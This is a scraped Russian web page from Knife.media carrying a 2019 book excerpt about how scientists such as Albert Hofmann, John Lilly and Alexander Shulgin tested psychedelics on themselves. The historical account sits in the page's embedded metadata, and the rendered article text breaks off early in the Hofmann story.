.gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/pioneers-psychonauts/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="В начале апреля в издательстве Corpus при поддержке просветительского фонда «Эволюция» выходит книга о важности научного подхода в медицине «0,05. Доказательная медицина от магии до поисков бессмертия» авторства Петра Талантова, члена Комиссии РАН по противодействию фальсификации научных исследований. «Нож» публикует отрывок из главы «Эксперименты на себе» — про то, как ученые испытывали психотропные вещества и изучали их воздействие на собственное сознание.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="В начале апреля в издательстве Corpus при поддержке просветительского фонда «Эволюция» выходит книга о важности научного подхода в медицине «0,05. Доказательная медицина от магии до поисков бессмертия» авторства Петра Талантова, члена Комиссии РАН по противодействию фальсификации научных исследований. «Нож» публикует отрывок из главы «Эксперименты на себе» — про то, как ученые испытывали психотропные вещества и изучали их воздействие на собственное сознание.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/67910-1554734142.jpg">
<meta property="og:image:width" content="1024">
<meta property="og:image:height" content="512">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/pioneers-psychonauts/">
<meta property="og:title" content="Пионеры психонавтики: как ученые ставили эксперименты с психоделиками на себе">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/67910-1554734142.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/pioneers-psychonauts/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/pioneers-psychonauts/"},"headline":"Пионеры психонавтики: как ученые ставили эксперименты с психоделиками на себе","datePublished":"2019-04-08T17:35:49+03:00","dateModified":"2019-04-08T17:35:49+03:00","url":"https://knife.media/pioneers-psychonauts/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/67910-1554734142.jpg","width":1024,"height":512},"author":[{"@type":"Person","name":"Петр Талантов"}],"about":[{"name":"knigi"},{"name":"drugs"},{"name":"science"}],"articleBody":"В начале апреля в издательстве Corpus при поддержке просветительского фонда «Эволюция» выходит книга о важности научного подхода в медицине «0,05. Доказательная медицина от магии до поисков бессмертия» авторства Петра Талантова, члена Комиссии РАН по противодействию фальсификации научных исследований. «Нож» публикует отрывок из главы «Эксперименты на себе» — про то, как ученые испытывали психотропные вещества и изучали их воздействие на собственное сознание. Весь 1938 год молодой химик Альберт Хофман, работавший на фармацевтическую компанию Sandoz Pharmaceuticals, посвятил изучению активных компонентов спорыньи — грибка, поражающего злаковые культуры. Симптомы отравления спорыньей давали надежду, что среди содержащихся в ней веществ есть стимуляторы дыхания и кровообращения, которые можно выделить и использовать в медицинских целях. Увы, пока интересных результатов не было. Первые двадцать четыре соединения одного из компонентов спорыньи — лизергиновой кислоты — не проявили никакой биологической активности. Двадцать пятым было соединение лизергиновой кислоты и диэтиламина. К сожалению, вещество, названное Хофманом LSD-25, тоже не походило на искомое лекарство. Отметив необычное возбуждение, которое вызвал прием LSD-25 у лабораторных животных, Хофман переключился на другие вещества.  Пять лет спустя уставший от бесплодных поисков Хофман решил вернуться к LSD-25. Во время повторного синтеза на его кожу попала буквально одна капля вещества. Спустя некоторое время Хофман ощутил возбуждение, головокружение и некоторую «живость воображения». Через несколько дней он решился на эксперимент и принял 250 микрограммов LSD, сочтя это количество минимально эффективной дозой. Не прошло и часа, как восприятие окружающего мира резко и внезапно изменилось. Хофман успел оставить в журнале наблюдений только одну короткую запись. Позже он вспоминал, что даже ее сделал с огромным трудом.  17:00. Появились головокружение, чувство тревоги, визуальные нарушения, симптомы паралича, желание смеяться.  Не в состоянии оставаться на работе, Хофман решил отправиться домой. Он поехал на велосипеде в сопровождении своего ассистента. Эта поездка стала самой незабываемой в его жизни. В честь нее адепты психоделической субкультуры ежегодно отмечают 19 апреля свой праздник, День велосипеда.  Всё, что попадало в поле моего зрения, было искажено, как если бы отображалось в кривом зеркале. У меня было ощущение, что я не могу сдвинуться с места, хотя позже ассистент говорил, что я ехал достаточно быстро. Наконец‑то мы добрались до дома в целости и сохранности. Я едва смог попросить своего компаньона вызвать врача и попросить у соседки молока... Всё, что было в комнате, кружилось вокруг меня, знакомые объекты и предметы мебели принимали гротескные, пугающие формы. Они находились в непрестанном движении, словно оживленные чем‑то, наполнившим их неумолимой жестокостью. Соседка, которую я с ужасом узнал, принесла мне молока. Это была уже не госпожа Р., а злобная, коварная ведьма, спрятавшаяся за разноцветной маской.  Придя в себя, Хофман понял, что открытое им вещество обладает необыкновенно сильным эффектом. Возможно, оно смертельно опасно и он избежал гибели лишь чудом. Поэтому, перед тем как продолжить эксперименты на себе, он многократно давал дозы LSD разным животным. Судя по всему, новая субстанция действовала на всех. Рыбки начинали плавать странным образом, пауки меняли паттерн плетения сетей, кошки не пытались поймать подсаженных им в клетку мышей и даже, судя по всему, панически их боялись. Только шимпанзе не проявляли внешне заметных признаков интоксикации.  Однако другие шимпанзе, оказываясь с ними рядом, невероятно расстраивались, из чего Хофман сделал вывод, что особи, принявшие дозу LSD, нарушают какие‑то понятные лишь самим шимпанзе правила приличия. Убедившись в безопасности выбранных доз, Хофман продолжил эксперименты на себе, а затем и на нескольких коллегах. Он считал, что те драматические изменения, которые LSD вызывает в сознании, позволят использовать препарат для лечения психических болезней. За этими экспериментами последовали испытания сначала на единичных добровольцах, а затем и полноценные клинические испытания на больных шизофренией. Увы, чуда не случилось. LSD до сих пор не имеет признанного медицинского применения, однако стал невероятно популярным рекреационным психоактивным веществом, оказавшим большое влияние сначала на культуру хиппи в 60-е, а затем на рейв-культуру в 90-е годы прошлого века.  Специфические эффекты LSD привлекали не только тех, кто пытался найти ему медицинское применение, но и куда более эксцентричных персонажей, таких как Джон Лилли. Выходец из очень состоятельной семьи, Лилли с раннего возраста демонстрировал интерес к науке. С тринадцати лет он проводил эксперименты в химической лаборатории у себя в подвале. По большей части они сводились к изготовлению бомб, которые он взрывал в ближайшем лесу. C восемнадцати лет Лилли изучал физику, c двадцати одного — медицину. От одного из своих преподавателей Лилли услышал, что ученый никогда не должен проводить эксперимент на других, не проверив его сначала на себе. Лилли проникся этой идеей и уже в первые годы обучения участвовал в диетическом эксперименте, в ходе которого полностью исключил из своей пищи белок, что довело его до состояния полного физического и умственного истощения. В дальнейшем он последовательно использовал себя как объект научных испытаний. Самые известные эксперименты Лилли были связаны с путешествиями вглубь сознания и межвидовыми коммуникациями. Чтобы определить, является ли сознание всего лишь суммой реакций на внешние стимулы, он создал условия, в которых человек был полностью от этих стимулов изолирован. В 1954 году Лилли построил первую камеру сенсорной депривации — большой закрытый звуконепроницаемый бак, заполненный соляным раствором воды температуры человеческого тела. Испытуемый мог плавать на поверхности, не чувствуя ни своего веса, ни температуры воды, ничего не видя и не слыша никаких звуков. Лилли проводил в депривационной камере долгие часы, испытывая, по его утверждению, ощущения выхода из тела и реалистичные галлюцинации. В течение всей жизни Лилли интересовался дельфинами. Он надеялся, что сможет установить контакт между ними и людьми. Лилли пытался научить дельфинов говорить, для чего даже построил специальное жилье, частично заполненное водой, где одна из его коллег прожила с дельфином около года. Эта история получила скандальную известность из‑за некоторых пикантных подробностей взаимодействия исследовательницы и дельфина, подробное описание которых выходит за пределы задач этой книги.  В 1960-е годы Лилли понял, чего именно не хватало его экспериментам: он стал сопровождать сеансы в депривационной камере приемом ЛСД, а затем еще одного галлюциногена, кетамина. Со временем Лилли стал принимать психотропы настолько часто, что уже не мог отделять галлюцинации от реальности. Он утверждал, что, путешествуя в глубины сознания, вступил в контакт с организацией космических существ, называемой ECCO (англ. Earth Concidence Control Office, Офис контроля земных совпадений), которая управляет жизнью на земле и готовит человека к будущей борьбе с искусственным интеллектом. Методы в ECCO выбирали неожиданные.   В тот вечер я принял 150 миллиграммов кетамина, и внезапно Офис контроля земных совпадений отделил мой пенис от тела.  Я в ужасе закричал. Моя жена Тони тут же прибежала в спальню и успокоила меня: «Он по‑прежнему на месте». Тогда я прокричал в потолок: «Да кто у вас там всем руководит? Кучка малолетних придурков?»  Представители ECCO, среди прочего, выказывали недовольство тем, как люди обращаются с дельфинами. Чтобы ускорить обучение дельфинов человеческому языку, Лилли начал давать LSD и им. Хотя это заметно повышало общительность дельфинов, английским языком они так и не овладели. Злоупотребление галлюциногенами дважды чуть не стоило Лилли жизни. Один раз он поскользнулся, выходя из цистерны, упал в воду, потерял сознание и начал тонуть. Его чудом спас и реанимировал друг. В другой раз, поехав кататься на велосипеде, он попал в серьезную аварию и едва не погиб. Лилли считал, что от гибели его спасали сотрудники ECCO. Если учесть, что он продолжал эксперименты над собой всю жизнь и умудрился дожить до восьмидесяти шести, это не самое плохое объяснение.  Но самым известным психонавтом в истории стал куда менее эксцентричный, зато намного более продуктивный американский биохимик Александр (Саша) Шульгин. В 1960 году, работая в химической компании Dow Chemical, Шульгин впервые попробовал психоделик. Это был мескалин, содержащийся в кактусе пейот. Первый психоделический опыт изменил всю его жизнь: «Тогда я понял, как много таится у меня внутри», — говорил впоследствии Шульгин. Он начал участвовать в экспериментах по изучению свойств психоделиков и проводить собственные исследования в этой области, а в 1966 году оставил работу и посвятил всё свое время любимому делу — синтезу новых психоактивных веществ. Каждое созданное вещество он испытывал на себе. Иногда в экспериментах с энтузиазмом участвовали его жена, Анна Шульгина, или кто‑нибудь из друзей. В 1992 году он опубликовал книгу PiHKAL (от англ. Phenethylamines I Have Known and Loved, «Фенэтиламины, которые я знал и любил»), содержавшую подробные систематические отчеты Шульгина о том, что он испытывал во время экспериментов.  (после 16 мг) Мы столкнулись со странным ангельско-дьявольским сочетанием. В то время как моя партнерша рассказывала об экстатическом наполненном белым светом подъеме оторвавшегося от тела духа в чертоги Бога, я пытался выбраться из коричневой жижи. Она видела молодого Иисуса у подножия лестницы, вдоль которой она плыла вверх, ступенька за ступенькой, а я видел всех этих смешных горгулий у подножия лестницы, украшенной флажками для пикника. Для меня это был скорее День независимости, чем Пасха.   (после 20 мг) Вид из окна был нереальным. Сад был нарисован на стекле: каждый лепесток каждого цветка, каждый пучок травы и каждый лист дерева были тщательно вылеплены тонкими мазками масляной краски на поверхности стекла. Сад был не где‑то там, он был прямо здесь передо мной. Женщина, поливающая растения, замерла, замороженная Вермеером. Когда я посмотрел снова, она была уже в другом месте, но опять неподвижна. Я был обречен остаться посетителем этого музея навечно.   (после 25 мг) В моей комнате висит стилизованное под немецкую картину изображение: всадник скачет по лесу, а юная девушка встречает его у ближайших деревьев. Но она не просто стояла, а он не просто скакал. Ветер дул, его лошадь неслась во весь опор, буря трепала его плащ, а девушка стремительно к нему приближалась. И это не прекращалось. Я устал.   (после 25 мг) Через несколько минут я почувствовал тревогу и покрылся потом. У каждого человека токсический психоз проявляется по‑своему — мой начинается с голосов в голове. Они говорят со мной о моих худших страхах. Смесь настороженности и глубоких страхов крутится всё быстрее. Через 20 минут этот хаос исчезает так же внезапно, как появился. В меньших дозировках 2С-Е давал безусловно приятный опыт. Но его кривая зависимости эффекта от дозы слишком крута.  Возмущенные тем, что книга содержала не только описания экспериментов, но и подробные инструкции по синтезу психоактивных субстанций, сотрудники Управления по борьбе с наркотиками устроили обыск в лаборатории Шульгина, оштрафовали его за хранение образцов некоторых веществ и потребовали, чтобы он сдал свою лицензию на работу с препаратами из Списка № 1. Тем не менее Шульгин продолжил работу, умудряясь держаться в рамках закона. Например, синтезировал новые вещества быстрее, чем их успевали запрещать. В 1997 году он издал вторую книгу, TiHCAL (от англ. Tryptamines I Have Known and Loved, «Триптамины, которые я знал и любил»), о содержании которой несложно догадаться по названию. Несмотря на то что Шульгин превратил свое тело в лабораторию, он дожил до восьмидесяти восьми лет. За свою жизнь он создал и испытал на себе более двухсот пятидесяти новых психоактивных веществ — больше, чем любой другой человек в истории."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-67910">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/knigi/">книги</a><div class="meta"><a class="meta__item" href="https://knife.media/author/petr-talantov/" rel="author">Петр Талантов</a></div><div class="meta"><span class="meta__item"><time datetime="2019-04-08T17:35:49+03:00">8 апреля 2019</time></span></div></div><h1 class="entry-header__title">Пионеры психонавтики: <em>как ученые ставили эксперименты с психоделиками на себе</em></h1><div class="entry-header__lead"><p>В начале апреля в <a href="https://www.corpus.ru" target="_blank" rel="noopener noreferrer">издательстве Corpus</a> при поддержке просветительского <a href="https://evolutionfund.ru/" target="_blank" rel="noopener noreferrer">фонда «Эволюция»</a> выходит книга о важности научного подхода в медицине<a href="https://www.corpus.ru/products/petr-talantov-005-dokazatelnaya-medicina.htm" target="_blank" rel="noopener noreferrer"> «0,05. Доказательная медицина от магии до поисков бессмертия»</a> авторства Петра Талантова, члена Комиссии РАН по противодействию фальсификации научных исследований. «Нож» публикует отрывок из главы «Эксперименты на себе» — про то, как ученые испытывали психотропные вещества и изучали их воздействие на собственное сознание.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fpioneers-psychonauts%2F&#038;title=%D0%9F%D0%B8%D0%BE%D0%BD%D0%B5%D1%80%D1%8B%20%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BD%D0%B0%D0%B2%D1%82%D0%B8%D0%BA%D0%B8%3A%20%D0%BA%D0%B0%D0%BA%20%D1%83%D1%87%D0%B5%D0%BD%D1%8B%D0%B5%20%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BB%D0%B8%20%D1%8D%D0%BA%D1%81%D0%BF%D0%B5%D1%80%D0%B8%D0%BC%D0%B5%D0%BD%D1%82%D1%8B%20%D1%81%C2%A0%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%B4%D0%B5%D0%BB%D0%B8%D0%BA%D0%B0%D0%BC%D0%B8%20%D0%BD%D0%B0%C2%A0%D1%81%D0%B5%D0%B1%D0%B5" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fpioneers-psychonauts%2F&#038;text=%D0%9F%D0%B8%D0%BE%D0%BD%D0%B5%D1%80%D1%8B%20%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BD%D0%B0%D0%B2%D1%82%D0%B8%D0%BA%D0%B8%3A%20%D0%BA%D0%B0%D0%BA%20%D1%83%D1%87%D0%B5%D0%BD%D1%8B%D0%B5%20%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BB%D0%B8%20%D1%8D%D0%BA%D1%81%D0%BF%D0%B5%D1%80%D0%B8%D0%BC%D0%B5%D0%BD%D1%82%D1%8B%20%D1%81%C2%A0%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%B4%D0%B5%D0%BB%D0%B8%D0%BA%D0%B0%D0%BC%D0%B8%20%D0%BD%D0%B0%C2%A0%D1%81%D0%B5%D0%B1%D0%B5" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Весь 1938 год молодой химик Альберт Хофман, работавший на фармацевтическую компанию Sandoz Pharmaceuticals, посвятил изучению активных компонентов спорыньи — грибка, поражающего злаковые культуры. Симптомы отравления спорыньей давали надежду, что среди содержащихся в ней веществ есть стимуляторы дыхания и кровообращения, которые можно выделить и использовать в медицинских целях. Увы, пока интересных результатов не было. Первые двадцать четыре соединения одного из компонентов спорыньи — лизергиновой кислоты — не проявили никакой биологической активности.</p>
<h4><b>Двадцать пятым было соединение лизергиновой кислоты и диэтиламина. К сожалению, вещество, названное Хофманом LSD-25, тоже не походило на искомое лекарство.</b></h4>
<p>Отметив необычное возбуждение, которое вызвал прием LSD-25 у лабораторных животных, Хофман переключился на другие вещества.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2019/04/Kniga-1024x717.jpg" alt="" /></figure>
<p>Пять лет спустя уставший от бесплодных поисков Хофман решил вернуться к LSD-25. Во время повторного синтеза на его кожу попала буквально одна капля вещества. Спустя некоторое время Хофман ощутил возбуждение, головокружение и некоторую «живость воображения». Через несколько дней он решился на эксперимент и принял 250 микрограммов LSD, сочтя это количество минимально эффективной дозой.</p>
<h4><b>Не прошло и часа, как восприятие окружающего мира резко и внезапно изменилось.</b></h4>
<p>Хофман успел оставить в журнале наблюдений только одну короткую запись. Позже он вспоминал, что даже ее сделал с огромным трудом.</p>
<figure class="figure figure--quote">
<blockquote><p>17:00. Появились головокружение, чувство тревоги, визуальные нарушения, симптомы паралича, желание смеяться.</p></blockquote>
</figure>
<p>Не в состоянии оставаться на работе, Хофман решил отправиться домой. Он поехал на велосипеде в сопровождении своего ассистента. Эта поездка стала самой незабываемой в его жизни. В честь нее адепты психоделической субкультуры ежегодно отмечают 19 апреля свой праздник, День велосипеда.</p>
<figure class="figure figure--quote">
<blockquote><p>Всё, что попадало в поле моего зрения, было искажено, как если бы отображалось в кривом зеркале. У меня было ощущение, что я не могу сдвинуться с места, хотя позже ассистент говорил, что я ехал достаточно быстро. Наконец‑то мы добрались до дома в целости и сохранности. Я едва смог попросить своего компаньона вызвать врача и попросить у соседки молока&#8230;</p>
<h4><b>Всё, что было в комнате, кружилось вокруг меня, знакомые объекты и предметы мебели принимали гротескные, пугающие формы.</b></h4>
<p>Они находились в непрестанном движении, словно оживленные чем‑то, наполнившим их неумолимой жестокостью. Соседка, которую я с ужасом узнал, принесла мне молока. Это была уже не госпожа Р., а злобная, коварная ведьма, спрятавшаяся за разноцветной маской.</p></blockquote>
</figure>
